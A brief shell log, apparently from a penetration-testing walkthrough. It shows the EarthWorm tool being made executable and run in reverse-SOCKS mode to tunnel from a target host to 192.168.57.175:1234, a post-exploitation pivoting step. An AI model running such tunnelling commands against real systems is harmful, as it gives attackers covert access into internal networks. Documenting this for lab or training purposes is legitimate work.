 anaconda-ks.cfg ew_for_linux64 install.log install.log.syslog nginx-1.9.4 nginx-1.9.4.tar.gz qv5B3Wfr rcmLl9WS uX2Xt99e
[firefart@localhost ~]# chmod +x ew_for_linux64
[firefart@localhost ~]#
[firefart@localhost ~]#
[firefart@localhost ~]#
[firefart@localhost ~]#
[firefart@localhost ~]# ./ew_for_linux64 -s rssocks -d 192.168.57.175 -e 1234
rssocks 192.168.57.175:1234 <--[10000 usec]--> socks server